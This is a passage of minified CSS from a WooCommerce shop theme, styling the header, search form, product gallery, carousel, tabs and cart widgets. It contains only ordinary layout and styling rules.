.7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.wd-products-element{position:relative}.wd-products{position:relative;align-items:flex-start}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-term p{display:inline}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.product-design-alt .summary-inner>.wd-action-btn{margin-inline:10px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.related-and-upsells .wd-products-element{margin-bottom:var(--wd-single-spacing)}.related-and-upsells .wd-products-element:last-child{margin-bottom:0}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:#fff0}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing)*-1 - 1px);margin-bottom:30px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:1025px){[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper 